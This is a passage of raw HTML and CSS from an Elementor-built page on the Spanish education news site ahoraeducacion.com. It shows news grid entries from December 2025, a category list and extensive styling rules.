class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/los-rectores-buscan-futuro/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/los-rectores-buscan-futuro/">Los rectores buscan futuro</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 4, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60775 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/GfvI3quW8AAdBNt-rfiyxe0suz3dvuaqsxhukwjt2ghfptimdxyass858o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/GfvI3quW8AAdBNt-rfiyxe0suz3dvuaqsxhukwjt2ghfptimdxyass858o.jpg" alt="Gabriel Kessler: “Milei no cumplió el contrato original: bajar la inflación y mejorar ingresos”" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/gabriel-kessler-milei-no-cumplio-el-contrato-original-bajar-la-inflacion-y-mejorar-ingresos/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/gabriel-kessler-milei-no-cumplio-el-contrato-original-bajar-la-inflacion-y-mejorar-ingresos/">Gabriel Kessler: “Milei no cumplió el contrato original: bajar la inflación y mejorar ingresos”</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 1, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1542)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1060)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1651)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1568)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1449)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 